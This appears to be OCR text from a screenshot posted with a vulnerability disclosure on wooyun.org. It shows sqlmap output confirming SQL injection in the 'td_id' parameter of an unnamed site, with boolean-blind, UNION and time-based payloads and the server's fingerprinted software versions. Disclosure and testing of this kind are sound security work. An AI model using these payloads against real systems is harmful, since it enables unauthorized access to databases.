 F:\白帽子爆菊花\渗透工具宝箱\sqlmap\sqlmap.exe
GET parameter 'td_id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 23 HTTP(s) requ
ests:
---
Place: GET
Parameter: td_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: td_id=24 AND 3934=3934

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: td_id=24 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a76
62673a,0x4a6b6579494e617a7472,0x3a69736a3a), NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: td_id=24 AND SLEEP(5)
---
[23:15:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.17
back-end DBMS: MySQL 5.0.11
搜狗拼音输入法 全 :] cannot properly display Unicode characters inside Windows O
www.wooyun.org